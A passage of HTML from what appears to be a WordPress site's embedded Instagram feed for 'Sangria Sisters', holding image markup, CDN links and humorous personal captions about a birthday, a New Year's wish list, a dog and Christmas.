						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&#038;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfraOUFeHxlF0nAHPdS3kDdUpX9XaRQaNZyEpGWTTHwitg&#038;oe=697511BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfraOUFeHxlF0nAHPdS3kDdUpX9XaRQaNZyEpGWTTHwitg&amp;oe=697511BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfraOUFeHxlF0nAHPdS3kDdUpX9XaRQaNZyEpGWTTHwitg&amp;oe=697511BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfraOUFeHxlF0nAHPdS3kDdUpX9XaRQaNZyEpGWTTHwitg&amp;oe=697511BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wfL-2_HTWUUQ7kNvwG3m9yC&amp;_nc_oc=AdlYvfOI_LC60J3dIb3CoACIC0h0aWBD22o1UNq6YtokxlYQjU_2HzCd45M-jc64ntk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfraOUFeHxlF0nAHPdS3kDdUpX9XaRQaNZyEpGWTTHwitg&amp;oe=697511BB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&#038;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfoKFEJUgvdWdpK8kukb08cmQ6xs62HOFQN7KWQuj0dWnA&#038;oe=6974F0D7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoKFEJUgvdWdpK8kukb08cmQ6xs62HOFQN7KWQuj0dWnA&amp;oe=6974F0D7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoKFEJUgvdWdpK8kukb08cmQ6xs62HOFQN7KWQuj0dWnA&amp;oe=6974F0D7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoKFEJUgvdWdpK8kukb08cmQ6xs62HOFQN7KWQuj0dWnA&amp;oe=6974F0D7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9mqlHJ9DwzYQ7kNvwEbg14y&amp;_nc_oc=Adl7tr6rJnsUlUYgHYrk0SRVTcEGqO8XhZ3YVcvLzv9wxgYBdqGVEyQvfMGnGl5p04E&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfoKFEJUgvdWdpK8kukb08cmQ6xs62HOFQN7KWQuj0dWnA&amp;oe=6974F0D7&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&#038;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfofAix-rD4LNaPw_p2SxJUAUHyVK2mcguu_1-sChn5RSQ&#038;oe=6974E292"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfofAix-rD4LNaPw_p2SxJUAUHyVK2mcguu_1-sChn5RSQ&amp;oe=6974E292&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfofAix-rD4LNaPw_p2SxJUAUHyVK2mcguu_1-sChn5RSQ&amp;oe=6974E292&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfofAix-rD4LNaPw_p2SxJUAUHyVK2mcguu_1-sChn5RSQ&amp;oe=6974E292&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zlNnMm7Uc30Q7kNvwFZo3rL&amp;_nc_oc=Adn3_oIo5MKesU2yRyemxaU1nFkfuUiMUDRnl8zLefjnRTozYXm2dw0WRKJIuHFcyRs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfofAix-rD4LNaPw_p2SxJUAUHyVK2mcguu_1-sChn5RSQ&amp;oe=6974E292&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&#038;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_Afr3RBoK5YLZrN1mmoofdnW7CVByaF_Xga1dvpPlVn6qeg&#038;oe=697507F3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_Afr3RBoK5YLZrN1mmoofdnW7CVByaF_Xga1dvpPlVn6qeg&amp;oe=697507F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_Afr3RBoK5YLZrN1mmoofdnW7CVByaF_Xga1dvpPlVn6qeg&amp;oe=697507F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_Afr3RBoK5YLZrN1mmoofdnW7CVByaF_Xga1dvpPlVn6qeg&amp;oe=697507F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mp_E7vSCm7AQ7kNvwEgI_AN&amp;_nc_oc=AdmWz8SvEF8xeZ1_ltX1ufH0bS5nrxOGnbB67uqrMJCgd9ZtDpPt2DmxwBUUlQfAiGA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_Afr3RBoK5YLZrN1mmoofdnW7CVByaF_Xga1dvpPlVn6qeg&amp;oe=697507F3&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&#038;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&#038;oh=00_AfqjoHeMo_sltxDb9UK9RLePppAGdkPbVAsUuxYgtI91VQ&#038;oe=6974FA65"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqjoHeMo_sltxDb9UK9RLePppAGdkPbVAsUuxYgtI91VQ&amp;oe=6974FA65&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqjoHeMo_sltxDb9UK9RLePppAGdkPbVAsUuxYgtI91VQ&amp;oe=6974FA65&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=gOCtHJWvzSMQ7kNvwG4YF5M&amp;_nc_oc=AdnlXbvPsMnhf6iQaAWC8-4Ot33-oNBvTpK8atZjKtlx_08dM5D53bjBuhMEzaRDsSk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kvkMHVAqzoeQVHXRwepi4w&amp;oh=00_AfqjoHeMo_